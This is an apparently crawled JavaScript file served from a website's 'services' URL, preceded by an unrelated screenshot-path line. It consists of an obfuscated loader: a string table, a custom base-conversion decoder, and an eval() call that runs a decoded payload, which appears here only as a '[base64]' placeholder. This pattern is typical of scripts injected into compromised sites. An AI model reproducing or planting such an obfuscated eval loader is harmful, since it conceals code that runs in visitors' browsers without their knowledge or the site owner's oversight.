

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1657
content:
var _0xc48e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe85c(d,e,f){var g=_0xc48e[2][_0xc48e[1]](_0xc48e[0]);var h=g[_0xc48e[3]](0,e);var i=g[_0xc48e[3]](0,f);var j=d[_0xc48e[1]](_0xc48e[0])[_0xc48e[10]]()[_0xc48e[9]](function(a,b,c){if(h[_0xc48e[4]](b)!==-1)return a+=h[_0xc48e[4]](b)*(Math[_0xc48e[8]](e,c))},0);var k=_0xc48e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc48e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe85c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",17,"bXECIgMOP",24,5,36))